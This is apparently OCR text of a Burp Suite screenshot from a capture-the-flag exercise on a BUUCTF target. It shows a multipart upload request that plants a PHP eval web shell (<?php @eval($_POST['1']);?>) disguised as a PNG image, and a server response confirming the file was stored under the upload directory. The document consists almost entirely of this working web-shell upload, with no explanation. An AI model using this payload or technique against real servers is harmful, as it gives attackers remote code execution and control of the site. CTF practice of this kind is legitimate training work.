 Request
Pretty Raw Hex \n
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f7e65446-5b40-41de-9483-f6fd0559e239.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLHsslhX6z0L7RrUq
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://f7e65446-5b40-41de-9483-f6fd0559e239.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=45edd86c8c96e29fbb511c8f4d7ec61b
14 Connection: close
15
16 ------WebKitFormBoundaryLHsslhX6z0L7RrUq
17 Content-Disposition: form-data; name="uploaded"; filename="1.abc"
18 Content-Type: image/png
19
20 <?php @eval($_POST['1']);?>
21 ------WebKitFormBoundaryLHsslhX6z0L7RrUq
22 Content-Disposition: form-data; name="submit"
23
24 一键去世
25 ------WebKitFormBoundaryLHsslhX6z0L7RrUq--
26
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 06 Apr 2023 07:35:41 GMT
4 Content-Type: text/html
5 Content-Length: 209
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-che
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
<br />
15 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/4bbea58f80608bddca483ce8af021767/1.abc succesfully
Search... 0 matches
INSPECTOR